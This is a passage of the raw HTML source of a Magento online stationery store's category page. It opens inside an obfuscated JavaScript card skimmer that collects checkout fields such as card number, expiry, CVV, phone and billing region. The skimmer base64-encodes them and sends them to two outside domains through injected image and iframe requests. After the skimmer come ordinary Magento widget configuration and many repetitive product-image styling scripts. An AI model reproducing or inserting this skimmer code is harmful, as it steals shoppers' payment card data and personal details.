8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hargastationery.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hargastationery.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hargastationery.com\/","customerLoginUrl":"https:\/\/www.hargastationery.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hargastationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.hargastationery.com\/","http:\/\/www.hargastationery.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hargastationery.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hargastationery.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "13"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hargastationery.com\/page_cache\/block\/render\/id\/44\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_44","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/alat-alat-kantor\/perlengkapan-umum-kantor.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"13","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.hargastationery.com\/rest\/hstacomv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hargastationery.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2165");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2165  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-536");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-536  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-997");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-997  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-998");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-998  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-999");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-999  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1468");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1468  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1469");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1469  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1682");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1682  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1683");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1683  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1684");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1684  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1704");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1704  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1705");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1705  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3524");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3524  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3672");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3672  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3673");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3673  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3741");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3741  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3742");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3742  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3743");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3743  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3744");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3744  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3836");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3836  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4056");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4056  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4057");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4057  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1805");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1805  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1820");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1820  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3925");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3925  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3926");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3926  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
